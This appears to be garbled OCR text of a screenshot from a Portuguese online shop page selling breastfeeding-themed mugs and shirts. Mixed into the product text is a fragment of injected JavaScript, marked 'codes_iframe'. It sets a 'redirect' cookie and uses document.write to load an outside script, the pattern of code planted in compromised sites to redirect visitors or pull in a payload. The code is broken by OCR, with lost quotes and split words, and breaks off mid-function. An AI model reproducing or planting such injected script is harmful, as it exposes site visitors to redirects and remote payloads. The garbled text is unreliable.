
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return …
"Camiseta
LEIA MAIS
Eu
Amo
Caneca Eu Amo Amamentação